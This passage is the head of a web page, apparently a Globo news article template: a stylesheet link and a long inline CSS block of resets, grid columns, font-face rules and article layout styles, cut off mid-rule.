    <meta name="theme-color" content="#333">
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <link href="assets/24e1e2f733-css2.css" type="text/css" rel="stylesheet">
    <style>
        a,
        abbr,
        acronym,
        address,
        applet,
        article,
        aside,
        audio,
        b,
        big,
        blockquote,
        body,
        canvas,
        caption,
        center,
        cite,
        code,
        dd,
        del,
        details,
        dfn,
        div,
        dl,
        dt,
        em,
        embed,
        fieldset,
        figcaption,
        figure,
        footer,
        form,
        h1,
        h2,
        h3,
        h4,
        h5,
        h6,
        header,
        hgroup,
        html,
        i,
        iframe,
        img,
        ins,
        kbd,
        label,
        legend,
        li,
        mark,
        menu,
        nav,
        object,
        ol,
        output,
        p,
        pre,
        q,
        ruby,
        s,
        samp,
        section,
        small,
        span,
        strike,
        strong,
        sub,
        summary,
        sup,
        table,
        tbody,
        td,
        tfoot,
        th,
        thead,
        time,
        tr,
        tt,
        u,
        ul,
        var,
        video {
            margin: 0;
            padding: 0;
            border: 0;
            font-size: 100%;
            font: inherit;
            vertical-align: baseline
        }

        article,
        aside,
        details,
        figcaption,
        figure,
        footer,
        header,
        hgroup,
        menu,
        nav,
        section {
            display: block
        }

        body {
            line-height: 1
        }

        ol,
        ul {
            list-style: none
        }

        blockquote,
        q {
            quotes: none
        }

        blockquote:after,
        blockquote:before,
        q:after,
        q:before {
            content: "";
            content: none
        }

        table {
            border-collapse: collapse;
            border-spacing: 0
        }

        html {
            box-sizing: border-box
        }

        *,
        :after,
        :before {
            box-sizing: inherit
        }

        a {
            text-decoration: none
        }

        .glb-ads-container--hide {
            display: none
        }

        .glb-ads-container--hide-opacity {
            opacity: 0
        }

        .progressive-img {
            background-color: #f6f6f6;
            background-size: cover;
            background-repeat: no-repeat;
            position: relative;
            overflow: hidden
        }

        .progressive-img img {
            opacity: 0;
            width: 100%;
            transition: opacity .3s linear;
            position: absolute;
            top: 0;
            left: 0
        }

        .progressive-img .placeholder-container {
            position: relative
        }

        .progressive-img .progressive-draft {
            opacity: 1;
            filter: blur(.625rem);
            position: absolute;
            transform: scale(1);
            top: 0;
            left: auto;
            max-height: 100%
        }

        .progressive-img .progressive-loaded {
            opacity: 1
        }

        .row {
            max-width: 85rem;
            margin-left: auto;
            margin-right: auto
        }

        .small-collapse>.column,
        .small-collapse>.columns {
            padding-left: 0;
            padding-right: 0
        }

        .float-right {
            float: right !important
        }

        .column,
        .columns {
            width: 100%;
            float: left;
            padding-left: .75rem;
            padding-right: .75rem
        }

        .row:after {
            clear: both
        }

        .row:after,
        .row:before {
            content: " ";
            display: table;
            flex-basis: 0;
            order: 1
        }

        @media screen and (min-width:60.0625em) {
            .large-22 {
                width: 91.66667%
            }

            .large-offset-1 {
                margin-left: 4.16667%
            }

            .large-uncollapse>.column,
            .large-uncollapse>.columns {
                padding-left: .75rem;
                padding-right: .75rem
            }

            .large-pull-0,
            .large-push-0,
            .large-uncentered {
                position: static;
                margin-left: 0;
                margin-right: 0;
                float: left
            }

            .large-8 {
                width: 33.33333%
            }
        }

        :root {
            --glb-main-side-padding: 1.5rem
        }

        a,
        abbr,
        acronym,
        address,
        applet,
        article,
        aside,
        audio,
        b,
        big,
        blockquote,
        body,
        canvas,
        caption,
        center,
        cite,
        code,
        dd,
        del,
        details,
        dfn,
        div,
        dl,
        dt,
        em,
        embed,
        fieldset,
        figcaption,
        figure,
        footer,
        form,
        h1,
        h2,
        h3,
        h4,
        h5,
        h6,
        header,
        hgroup,
        html,
        i,
        iframe,
        img,
        ins,
        kbd,
        label,
        legend,
        li,
        mark,
        menu,
        nav,
        object,
        ol,
        output,
        p,
        pre,
        q,
        ruby,
        s,
        samp,
        section,
        small,
        span,
        strike,
        strong,
        sub,
        summary,
        sup,
        table,
        tbody,
        td,
        tfoot,
        th,
        thead,
        time,
        tr,
        tt,
        u,
        ul,
        var,
        video {
            margin: 0;
            padding: 0;
            border: 0;
            font-size: 100%;
            font: inherit;
            vertical-align: initial
        }

        article,
        aside,
        details,
        figcaption,
        figure,
        footer,
        header,
        hgroup,
        menu,
        nav,
        section {
            display: block
        }

        body {
            line-height: 1
        }

        ol,
        ul {
            list-style: none
        }

        blockquote,
        q {
            quotes: none
        }

        blockquote:after,
        blockquote:before,
        q:after,
        q:before {
            content: "";
            content: none
        }

        table {
            border-collapse: collapse;
            border-spacing: 0
        }

        html {
            box-sizing: border-box
        }

        *,
        :after,
        :before {
            box-sizing: inherit
        }

        a {
            text-decoration: none
        }

        @font-face {
            font-family: opensans;
            src: url("assets/2f1530a535-regular.woff2") format("woff2"), url("assets/4b996bc8a3-regular.woff") format("woff"), url("assets/c30b99d9b5-regular.ttf") format("truetype");
            font-style: normal;
            font-weight: 400;
            font-display: fallback
        }

        @font-face {
            font-family: opensanstitle;
            src: url("assets/2f1530a535-regular.woff2") format("woff2"), url("assets/4b996bc8a3-regular.woff") format("woff"), url("assets/c30b99d9b5-regular.ttf") format("truetype");
            font-style: normal;
            font-weight: 400;
            font-display: swap
        }

        @font-face {
            font-family: opensans;
            src: url("assets/f580fd7ef5-bold.woff2") format("woff2"), url("assets/c141281065-bold.woff") format("woff"), url("assets/daed45504d-bold.ttf") format("truetype");
            font-style: normal;
            font-weight: 700;
            font-display: fallback
        }

        @font-face {
            font-family: opensans;
            src: url("assets/5b39ed0df8-semibold.woff2") format("woff2"), url("assets/e3f5583855-semibold.woff") format("woff"), url("assets/d08bac0eb2-semibold.ttf") format("truetype");
            font-style: normal;
            font-weight: 600;
            font-display: fallback
        }

        @font-face {
            font-family: opensanstitle;
            src: url("assets/f580fd7ef5-bold.woff2") format("woff2"), url("assets/c141281065-bold.woff") format("woff"), url("assets/daed45504d-bold.ttf") format("truetype");
            font-style: normal;
            font-weight: 700;
            font-display: swap
        }

        @font-face {
            font-family: proximanova;
            src: url("assets/e1fe6d3a45-regular.woff2") format("woff2"), url("assets/f5bf4d738b-regular.woff") format("woff"), url("assets/2aabbdda1c-regular.ttf") format("truetype");
            font-style: normal;
            font-weight: 400;
            font-display: fallback
        }

        @font-face {
            font-family: proximanova;
            src: url("assets/d52290c1c8-bold.woff2") format("woff2"), url("assets/1e6797e15e-bold.woff") format("woff"), url("assets/0000b87e4a-bold.ttf") format("truetype");
            font-style: normal;
            font-weight: 700;
            font-display: fallback
        }

        body,
        html {
            -webkit-font-smoothing: antialiased;
            line-height: 1.3
        }

        body,
        body.multicontent,
        html {
            font-family: opensans, helvetica, arial, sans-serif;
            font-size: 16px
        }

        .mc-body {
            font-size: 1.125rem
        }

        .no-fonts {
            font-family: sans-serif !important
        }

        .no-fonts * {
            font-family: inherit !important
        }

        .clearfix:after,
        .clearfix:before {
            content: " ";
            display: table
        }

        .clearfix:after {
            clear: both
        }

        .row {
            max-width: 85rem;
            margin-left: auto;
            margin-right: auto
        }

        .row:after,
        .row:before {
            content: " ";
            display: table
        }

        .row:after {
            clear: both
        }

        .row .row {
            max-width: none;
            margin-left: -1.5rem;
            margin-right: -1.5rem
        }

        @media screen and (min-width:64em) {
            .row .row {
                margin-left: -1rem;
                margin-right: -1rem
            }
        }

        .column {
            width: 100%;
            float: left;
            padding-left: 1.5rem;
            padding-right: 1.5rem
        }

        @media screen and (min-width:64em) {
            .column {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        .row.column {
            max-width: 85rem;
            margin-left: auto;
            margin-right: auto;
            width: 100%;
            float: left;
            padding-left: 1.5rem;
            padding-right: 1.5rem
        }

        .row.column:after,
        .row.column:before {
            content: " ";
            display: table
        }

        .row.column:after {
            clear: both
        }

        @media screen and (min-width:64em) {
            .row.column {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        .row.column,
        .row.column:last-child {
            float: none
        }

        .mc-body {
            max-width: 1600px;
            margin-left: auto;
            margin-right: auto
        }

        .mc-body:after,
        .mc-body:before {
            content: " ";
            display: table
        }

        .mc-body:after {
            clear: both
        }

        .mc-column {
            max-width: 85rem;
            margin-left: auto;
            margin-right: auto;
            width: 100%;
            float: left;
            padding-left: 1.5rem;
            padding-right: 1.5rem;
            margin-bottom: 1.75rem
        }

        .mc-column:after,
        .mc-column:before {
            content: " ";
            display: table
        }

        .mc-column:after {
            clear: both
        }

        @media screen and (min-width:64em) {
            .mc-column {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        .mc-column,
        .mc-column:last-child {
            float: none
        }

        @media(min-width:64rem) {
            .mc-column {
                margin-bottom: 2rem;
                max-width: 85rem;
                margin-left: auto;
                margin-right: auto;
                width: 50%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem;
                max-width: 42.5rem;
                width: 70%
            }

            .mc-column:after,
            .mc-column:before {
                content: " ";
                display: table
            }

            .mc-column:after {
                clear: both
            }
        }

        @media screen and (min-width:64rem) and (min-width:64em) {
            .mc-column {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:64rem) {

            .mc-column,
            .mc-column:last-child {
                float: none
            }

            .mc-column.mc-column {
                float: none;
                margin-left: auto;
                margin-right: auto
            }

            .mc-column:after {
                clear: none
            }
        }

        @media(min-width:64rem) {
            .mc-side-item {
                float: left;
                margin-left: 8.33333%;
                width: 8.33333%
            }

            .mc-side-item__container {
                position: relative;
                top: .5rem;
                width: 100%;
                max-width: none
            }

            .mc-side-item__container:after {
                content: none
            }

            .mc-side-item--right {
                float: right;
                margin-right: 12.5%;
                margin-left: 4.16667%
            }

            .mc-side-item__container {
                margin-bottom: 1.75rem
            }
        }

        @media(min-width:64rem) and (min-width:64rem) {
            .mc-side-item__container {
                margin-bottom: 0
            }
        }

        @media(min-width:80rem) {
            .mc-side-item {
                margin-right: 20.83333%
            }
        }

        @media(min-width:85rem) {
            .mc-side-item {
                margin-right: 25%
            }
        }

        @media(min-width:80rem) {
            .mc-side-item\@large {
                float: left;
                margin-left: 8.33333%;
                width: 8.33333%
            }

            .mc-side-item\@large__container {
                position: relative;
                top: .5rem;
                width: 100%;
                max-width: none
            }

            .mc-side-item\@large__container:after {
                content: none
            }

            .mc-side-item\@large__container {
                margin-bottom: 0
            }
        }

        @media(min-width:64rem) {
            .medium-6 {
                width: 25%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:64rem) and (min-width:64em) {
            .medium-6 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:64rem) {
            .medium-12 {
                width: 50%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:64rem) and (min-width:64em) {
            .medium-12 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:64rem) {
            .medium-17 {
                width: 70.83333%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:64rem) and (min-width:64em) {
            .medium-17 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:64rem) {
            .medium-19 {
                width: 79.16667%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:64rem) and (min-width:64em) {
            .medium-19 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:64rem) {
            .medium-22 {
                width: 91.66667%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:64rem) and (min-width:64em) {
            .medium-22 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:80rem) {
            .large-3 {
                width: 12.5%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:80rem) and (min-width:64em) {
            .large-3 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:80rem) {
            .large-5 {
                width: 20.83333%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:80rem) and (min-width:64em) {
            .large-5 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:80rem) {
            .large-14 {
                width: 58.33333%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:80rem) and (min-width:64em) {
            .large-14 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:80rem) {
            .large-18 {
                width: 75%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:80rem) and (min-width:64em) {
            .large-18 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:80rem) {
            .large-20 {
                width: 83.33333%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:80rem) and (min-width:64em) {
            .large-20 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:85rem) {
            .xlarge-4 {
                width: 16.66667%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:85rem) and (min-width:64em) {
            .xlarge-4 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:85rem) {
            .xlarge-16 {
                width: 66.66667%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem
            }
        }

        @media screen and (min-width:85rem) and (min-width:64em) {
            .xlarge-16 {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        .medium-uncollapsed>.column {
            padding-left: 0;
            padding-right: 0
        }

        @media(min-width:64rem) {
            .medium-uncollapsed>.column {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(min-width:64rem) {
            .medium-centered {
                float: none;
                margin-left: auto;
                margin-right: auto
            }
        }

        #barra-globocom {
            box-sizing: border-box
        }

        .content-head {
            font-family: opensanstitle, helvetica, arial, sans-serif
        }

        .content-text {
            font-family: opensans, helvetica, arial, sans-serif;
            font-size: 1.125rem;
            margin-bottom: 1.75rem;
            line-height: 1.75rem;
            letter-spacing: -.03125rem;
            overflow-wrap: break-word
        }

        @media(min-width:64rem) {
            .content-text {
                font-size: 1.25rem;
                line-height: 2rem;
                margin-bottom: 2rem
            }
        }

        .content-media {
            clear: both
        }

        .progressive-img {
            background-color: #f6f6f6;
            background-size: cover;
            background-repeat: no-repeat;
            position: relative;
            overflow: hidden
        }

        .progressive-img img {
            opacity: 0;
            width: 100%;
            transition: opacity .3s linear;
            position: absolute;
            top: 0;
            left: 0
        }

        .progressive-img .placeholder-container {
            position: relative
        }

        .progressive-img .progressive-draft {
            opacity: 1;
            filter: blur(10px);
            position: absolute;
            transform: scale(1);
            top: 0;
            left: auto;
            max-height: 100%
        }

        .progressive-img .progressive-loaded {
            opacity: 1
        }

        .active-extra-styles strong {
            font-weight: 700
        }

        .active-extra-styles em {
            font-style: italic
        }

        .active-extra-styles a {
            font-weight: 700
        }

        .active-extra-styles a:hover {
            text-decoration: underline
        }

        .multicontent .mc-bottom {
            background-color: #f3f3f3;
            height: 100%
        }

        .mc-show-later {
            visibility: hidden
        }

        .content-head {
            margin-top: 2.5rem
        }

        @media(min-width:64rem) {
            .content-head {
                width: 55.5rem;
                padding: 0;
                margin-top: 64px
            }
        }

        .content-head__hat {
            margin-bottom: 9px;
            font-weight: 700;
            font-size: .75rem;
            text-transform: uppercase;
            line-height: 1.2rem
        }

        @media(min-width:64rem) {
            .content-head__hat {
                font-size: .87rem
            }
        }

        @media(min-width:80rem) {
            .content-head__hat {
                font-size: 1rem
            }
        }

        .content-head__title {
            padding-left: 1.5rem;
            padding-right: 1.5rem;
            font-weight: 700
        }

        @media(min-width:64rem) {
            .content-head__title {
                text-align: left;
                padding: 0
            }
        }

        .content-head .subtitle {
            margin-top: 1rem
        }

        @media(min-width:64rem) {
            .content-head .subtitle {
                margin-top: 1.5rem
            }
        }

        .content-head__subtitle {
            padding-left: 1.5rem;
            padding-right: 1.5rem;
            font-size: 1.125rem;
            line-height: 1.5rem;
            letter-spacing: -.03125rem
        }

        @media(min-width:64rem) {
            .content-head__subtitle {
                font-size: 1.25rem;
                padding-left: 0;
                line-height: 1.75rem;
                text-align: left
            }
        }

        .featured {
            margin-top: 24px
        }

        @media(min-width:64rem) {
            .featured {
                margin-top: 64px
            }
        }

        .non-featured {
            margin-top: 40px
        }

        @media(min-width:64rem) {
            .non-featured {
                margin-top: 64px
            }
        }

        @media(min-width:64rem) {
            .profiled {
                margin-top: 40px
            }
        }

        .bread-crumb-title.row.content-head {
            margin-bottom: 26px;
            margin-top: 26px
        }

        @media only screen and (max-width:480px) {
            .bread-crumb-title a {
                margin-left: 1.5em
            }

            .bread-crumb-title {
                margin-bottom: 16px;
                margin-top: 26px
            }

            .bread-crumb-title+.non-featured {
                margin-top: 16px
            }
        }

        .bread-crumb-title+.featured {
            margin-top: 16px
        }

        .content-intertitle {
            font-weight: 700;
            margin-bottom: -.5rem;
            margin-top: 1rem
        }

        .content-ordered-list {
            counter-reset: section
        }

        .content-ordered-list li {
            position: relative;
            margin-bottom: 16px;
            padding-left: 30px
        }

        @media(max-width:63.9375rem) {
            .content-ordered-list li {
                font-size: 1.125rem
            }
        }

        @media(min-width:80rem) {
            .content-ordered-list li {
                font-size: 1.25rem
            }
        }

        .content-ordered-list li:before {
            position: absolute;
            left: 0;
            counter-increment: section;
            content: counters(section, ".") ". ";
            display: block;
            font-weight: 700;
            line-height: 1.8
        }

        .content-ordered-list li:last-child {
            margin-bottom: 0
        }

        .content-unordered-list li {
            position: relative;
            margin-bottom: 16px;
            padding-left: 25px
        }

        @media(max-width:63.9375rem) {
            .content-unordered-list li {
                font-size: 1.125rem
            }
        }

        @media(min-width:80rem) {
            .content-unordered-list li {
                font-size: 1.25rem
            }
        }

        .content-unordered-list li:before {
            position: absolute;
            left: 0;
            content: "\B7";
            display: table;
            font-size: 2.2rem;
            font-weight: 700;
            line-height: .9
        }

        @media(min-width:64rem) {
            .content-unordered-list li:before {
                line-height: 1
            }
        }

        .content-unordered-list li:last-child {
            margin-bottom: 0
        }

        .content-top-image {
            position: relative
        }

        .content-top-image .content-featured-image {
            width: 100%;
            height: auto
        }

        .content-top-image .content-featured-caption {
            font-family: opensans;
            font-weight: 400;
            font-style: normal;
            font-stretch: normal;
            letter-spacing: .2px;
            text-align: left;
            font-size: .75rem;
            line-height: 1rem;
            padding: 0
        }

        @media(min-width:64rem) {
            .content-top-image .content-featured-caption {
                padding-left: 0;
                padding-right: 0
            }
        }

        @media(min-width:64rem) {
            .content-top-image .desktop {
                width: 888px;
                padding: 0;
                margin-bottom: 64px
            }
        }

        @media(max-width:41.25rem) {
            .content-top-image .column.medium-centered.medium-22.large-20 {
                padding-left: 1.5rem;
                padding-right: 1.5rem;
                margin-bottom: 32px
            }
        }

        .content__signa-share {
            margin: 0 1.5rem
        }

        @media(min-width:64rem) {
            .content__signa-share {
                width: 55.5rem;
                display: flex;
                justify-content: space-between;
                margin: 0 auto
            }

            .content__signa-share .mc-column {
                padding: 0
            }
        }

        .content__signature {
            margin: 1.5rem 0
        }

        @media(min-width:64rem) {
            .content__signature {
                display: flex;
                margin: 2.5rem 2.5rem 2.5rem 0
            }
        }

        .content__signature .content-publication-data__logo .glb-skeleton-box {
            --skeleton-width: 3rem;
            --skeleton-height: 3rem
        }

        .content__divider {
            border: 0;
            border-top: 1px solid #ccc;
            margin: 20px 1.5rem 2rem
        }

        @media(min-width:64rem) {
            .content__divider {
                width: 55.5rem;
                margin: 0 auto 4rem
            }
        }

        .content__share-bar {
            margin: -.875rem -.8125rem .625rem;
            height: 3rem
        }

        @media(min-width:64rem) {
            .content__share-bar {
                min-width: 18rem;
                display: flex;
                align-items: center;
                justify-content: flex-end;
                margin: 2.5rem -.8125rem
            }
        }

        .hidden {
            display: none
        }

        .feed {
            border-top-width: 2px;
            border-top-style: solid
        }

        @media(min-width:64rem) {
            .feed {
                max-width: 970px;
                margin-right: auto;
                margin-left: auto;
                border-top: 0
            }

            .feed__legend {
                border-top: 2px solid #333
            }
        }

        .feed__legend {
            font-size: 1.5rem;
            line-height: 28px;
            letter-spacing: -.5px;
            color: #333;
            padding-top: 24px;
            margin-bottom: 24px
        }

        @media(max-width:63.9375rem) {
            .feed__legend {
                max-width: 85rem;
                margin-left: auto;
                margin-right: auto;
                width: 100%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem;
                margin-bottom: 1.75rem
            }

            .feed__legend:after,
            .feed__legend:before {
                content: " ";
                display: table
            }

            .feed__legend:after {
                clear: both
            }
        }

        @media screen and (max-width:63.9375rem) and (min-width:64em) {
            .feed__legend {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(max-width:63.9375rem) {

            .feed__legend,
            .feed__legend:last-child {
                float: none
            }
        }

        @media(max-width:63.9375rem) and (min-width:64rem) {
            .feed__legend {
                margin-bottom: 2rem;
                max-width: 85rem;
                margin-left: auto;
                margin-right: auto;
                width: 50%;
                float: left;
                padding-left: 1.5rem;
                padding-right: 1.5rem;
                max-width: 42.5rem;
                width: 70%
            }

            .feed__legend:after,
            .feed__legend:before {
                content: " ";
                display: table
            }

            .feed__legend:after {
                clear: both
            }
        }

        @media screen and (max-width:63.9375rem) and (min-width:64rem) and (min-width:64em) {
            .feed__legend {
                padding-left: 1rem;
                padding-right: 1rem
            }
        }

        @media(max-width:63.9375rem) and (min-width:64rem) {

            .feed__legend,
            .feed__legend:last-child {
                float: none
            }

            .feed__legend.feed__legend {
                float: none;
                margin-left: auto;
                margin-right: auto
            }

            .feed__legend:after {
                clear: none
            }
        }

        .feed__legend strong {
            font-weight: 700
        }

        .theme.feed .load-more a {
            cursor: pointer
        }

        .theme.feed .load-more a,
        .theme.feed .load-more a:hover {
            color: #fff
        }

        @media(min-width:64rem) {

            .bastian-feed-item,
            .bastian-feed-item .tag-manager-publicidade-container--visivel:after,
            .feed__legend,
            .load-more {
                width: 70%;
                max-width: 42.5rem;
                margin-left: auto;
                margin-right: auto
            }

            .bastian-feed-item[data-type=advertise]:not(.bstn-fd-elastic-banner),
            .bastian-feed-item[data-type=t]:not(.bstn-fd-elastic-banner),
            .bstn-fd-elastic-banner .tag-manager-publicidade-container--visivel:after {
                max-width: none;
                width: 100%
            }
        }

        .content-top-image-fullscreen {
            position: relative;
            height: 400px;
            margin-top: 32px
        }

        .content-top-image-fullscreen figure {
            position: relative;
            width: 100%;
            height: 400px
        }

        .content-top-image-fullscreen figure figcaption {
            display: none
        }

        .content-top-image-fullscreen .content-featured-image {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 400px
        }

        .content-top-image-fullscreen .content-featured-image>img {
            width: 100%;
            height: 400px;
            display: block;
            margin: auto;
            object-fit: cover
        }

        .content-top-image-fullscreen .name {
            width: 55.5rem;
            margin-left: auto;
            margin-right: auto;
            margin-top: 1rem;
            padding: 0;
            font-family: opensans;
            font-size: 12px;
            font-weight: 400;
            font-stretch: normal;
            font-style: normal;
            line-height: 1.33;
            letter-spacing: normal;
            text-align: left;
            color: #a09c9c
        }

        @media(min-width:64rem) {
            .content-top-image-fullscreen .name {
                padding-left: 0;
                padding-right: 0
            }
        }

        .content-top-image-fullscreen .rights-holder {
            width: 55.5rem;
            margin-left: auto;
            margin-right: auto;
            margin-top: 1rem;
            padding: 0;
            font-family: opensans;
            font-size: 12px;
            font-weight: 400;
            font-stretch: normal;
            font-style: normal;
            line-height: 1.33;
            letter-spacing: normal;
            text-align: left;
            color: #a09c9c
        }

        @media(min-width:64rem) {
            .content-top-image-fullscreen .rights-holder {
                padding-left: 0
            }
        }

        .content-top-image-fullscreen .rights-holder:before {
            content: " \2014   Foto: "
        }

        @media(min-width:64rem) {
            .content-top-image-fullscreen .desktop {
                width: 100%;
                padding: 0
            }
        }

        .barra-globocom {
            padding: 0 .5rem
        }

        @media(min-width:64rem) {
            .barra-globocom {
                padding: 0 1rem
            }
        }

        #header-produto .grid-12.grid-12 {
            width: 100%
        }

        .multicontent #header-produto.header-editoria {
            margin-bottom: 0
        }

        .has-regua .fix-header-g1 #header-produto .front {
            background: #a80000;
            border-bottom: 3px solid #8e0000
        }

        .mc-show-later {
            visibility: visible
        }

        .glb-content-block--no-side-padding {
            padding-left: 0;
            padding-right: 0
        }

        .glb-content-block--side-padding {
            padding-left: var(--glb-main-side-padding);
            padding-right: var(--glb-main-side-padding)
        }

        .mc-container-top--fulscreen {
            width: 55.5rem;
            margin-left: auto;
            margin-right: auto
        }

        .content-blockquote {
            font-size: 1.5rem;
            text-align: left;
            padding-left: 1rem;
            line-height: 2rem;
            font-weight: 600;
            letter-spacing: -.0625rem
        }

        @media(min-width:64rem) {
            .content-blockquote {
                font-size: 1.75rem;
                line-height: 2.25rem;
                padding-left: 1.5rem;
                margin-left: auto;
                margin-right: auto
            }
        }

        .content__share-bar .share-button {
            margin: 14px
        }

        .content__share-bar .share-button.glb-skeleton-box {
            --skeleton-width: 20px;
            --skeleton-height: 20px;
            max-height: 20px
        }

        .content__share-bar .share-button[class*=amp-social-share-] {
            background-color: initial;
            background-size: 20px 20px;
            animation: none
        }

        .content__share-bar .share-button.amp-social-share-system {
            background-image: url("assets/d937f2aee0-system-icon.svg")
        }

        .content__share-bar .share-button.amp-social-share-facebook {
            background-image: url("assets/a8f2d930c2-facebook-icon.svg")
        }

        .content__share-bar .share-button.amp-social-share-twitter {
            background-image: url("assets/6b0bf8bfa4-twitter-icon.svg")
        }

        .content__share-bar .share-button.amp-social-share-whatsapp {
            background-image: url("assets/a6b7566d21-whatsapp-icon.svg")
        }

        .content__share-bar .share-button.amp-social-share-pinterest {
            background-image: url("assets/48ccd70c02-pinterest-icon.svg")
        }

        .content__share-bar .share-button.amp-social-share-linkedin {
            background-image: url("assets/642b020d97-linkedin-icon.svg")
        }

        .content__share-bar-container {
            display: flex;
            align-items: center;
            flex-wrap: wrap;
            gap: 24px 32px;
            height: auto
        }

        @media screen and (min-width:1024px) {
            .content__share-bar-container {
                gap: 18px
            }
        }

        .content-publication-data {
            display: flex;
            align-items: center
        }

        .content-publication-data__amp-timeago {
            display: inline
        }

        .content-publication-data__logo {
            margin-right: 1rem
        }

        .content-publication-data__logo--circle img {
            border-radius: 50%
        }

        .content-publication-data__from {
            font-weight: 700;
            line-height: 1.25rem;
            font-size: .875rem;
            letter-spacing: -.0125rem;
            margin: 0 0 8px
        }

        .content-publication-data__from address {
            display: inline-block
        }

        @media(min-width:64rem) {
            .content-publication-data__from {
                font-size: 1rem;
                letter-spacing: -.01875rem
            }
        }

        .content-publication-data__updated {
            font-size: .75rem;
            line-height: 1rem;
            margin: 0
        }

        .content-publication-data__updated-relative {
            opacity: 1;
            transition: opacity .2s ease-in-out
        }

        .content-publication-data__updated-relative--fade-out {
            opacity: 0
        }

        .content-publication-data__updated-relative:before {
            content: "\B7"
        }

        .top__signature {
            display: flex;
            margin-top: 2.5rem
        }

        .top__signature--center {
            align-items: center
        }

        .top__signature--padded {
            padding: 0 1.5rem
        }

        @media(min-width:64rem) {
            .top__signature {
                width: 55.5rem;
                margin: 4rem auto 0;
                padding: 0
            }
        }

        .top__signature .glb-skeleton-box {
            --skeleton-width: 5rem;
            --skeleton-height: 5rem
        }

        .top__signature .glb-skeleton-box--smart {
            --skeleton-width: 4rem;
            --skeleton-height: 4rem
        }

        @media(min-width:64rem) {
            .top__signature__text {
                display: flex;
                justify-content: center;
                flex-direction: column
            }
        }

        .top__signature__text__author-name {
            font-weight: 700;
            margin-bottom: .5rem;
            font-size: 1.125rem;
            margin-top: 0;
            line-height: 1.25rem;
            letter-spacing: -.03125rem
        }

        @media(min-width:64rem) {
            .top__signature__text__author-name {
                font-size: 1.25rem;
                line-height: 1.25rem
            }
        }

        .top__signature__text__biography {
            font-size: .75rem;
            margin: 0;
            line-height: 1rem;
            letter-spacing: auto
        }

        @media(min-width:64rem) {
            .top__signature__text__biography {
                margin-right: 0;
                max-width: 45rem;
                line-height: 1.25;
                letter-spacing: -.03125rem;
                font-size: 1rem
            }
        }

        .top__signature .glb-skeleton-box,
        .top__signature__image img {
            border-radius: 50%
        }

        .mc-article-body {
            transition: height .9s
        }

        .mc-article-body.cropped {
            overflow: hidden
        }

        #mc-read-more-wrapper {
            display: block;
            width: 100%;
            box-sizing: border-box;
            bottom: 0;
            left: 0;
            position: relative;
            z-index: 1;
            visibility: visible;
            background-color: #f9f9f9
        }

        #mc-read-more-wrapper:before {
            top: -32px;
            content: "";
            position: absolute;
            height: 32px;
            width: 100%;
            display: block;
            background: linear-gradient(180deg, hsla(0, 0%, 100%, 0), #fcfcfc 50%, #f9f9f9)
        }

        #mc-read-more-wrapper .mc-read-more-btn {
            width: 268px;
            text-align: center;
            margin: 0 0 24px;
            padding: 15px;
            border: 1px solid #ebebeb;
            border-radius: 3px;
            background-color: #fff;
            font-family: opensans, sans-serif;
            font-size: 13px;
            letter-spacing: .5px;
            box-shadow: 0 1px 0 #cecece;
            display: inline-block;
            position: relative;
            font-weight: 700;
            text-transform: uppercase;
            left: 50%;
            transform: translate(-50%);
            cursor: pointer
        }

        .mc-article-body.cropped .cropped-block {
            position: relative;
            z-index: -100;
            visibility: hidden
        }

        .mc-article-body.cropped .cropped-block #taboola-mid-article-saiba-mais,
        .mc-article-body.cropped .cropped-block>* {
            position: absolute;
            z-index: -100;
            visibility: hidden;
            overflow: hidden
        }

        .mc-article-body.cropped .cropped-block #taboola-mid-article-saiba-mais:not(.content-ads),
        .mc-article-body.cropped .cropped-block>:not(.content-ads) {
            height: 0;
            min-height: 0;
            margin: 0
        }
        
        .content-ads {
            pointer-events: none!important;
        }

        #bstn-launcher,
        #taboola-below-article-thumbnails,
        .taboola-organic-container {
            content-visibility: auto
        }

        .glb-skeleton-box,
        .glb-skeleton-box--empty:empty {
